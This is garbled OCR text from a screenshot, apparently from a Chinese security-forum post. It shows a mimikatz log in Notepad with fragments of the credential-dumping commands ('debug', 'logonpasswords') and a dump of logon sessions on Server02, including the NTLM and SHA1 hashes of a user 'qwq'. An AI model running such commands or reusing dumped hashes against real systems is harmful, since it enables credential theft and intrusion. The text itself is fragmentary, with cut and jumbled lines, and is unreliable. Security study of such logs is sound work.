 大小
1 K
mimikatz.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
tspkg :
wdigest :
* Username : Administrator
* Domain : Server02
* Password : (null)
kerberos :
* Username : Administrator
* Domain : Server02
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : Server02$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2024/1/29 10:07:53
SID : S-1-5-20
msv :
tspkg :
wdigest :
* Username : Server02$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : server02$
* Domain : WORKGROUP
e.eo)
z 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
ie, A L'Amour" - (oe.eo)
njamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
http://blog.gentilkiwi.com/mimikatz
ncent LE TOUX ( vincent.letoux@gmail.com )
http://pingcastle.com / http://mysmartlogon.com ***/
' for logfile : OK
e::debug
::logonpasswords
0 ; 9519230 (00000000:0091407e)
RemoteInteractive from 2
qwq
Server02
Server02
2024/1/29 11:29:40
S-1-5-21-695727081-2069214537-2411057026-1000
Primary
: qwq
: Server02
: 618af274695162836fc7f3afd7a234f1
: 07e2b23a9686473ae80da1845350a74f1b606545
: 07e2b23a9686473ae80da1845350a74f
先知社区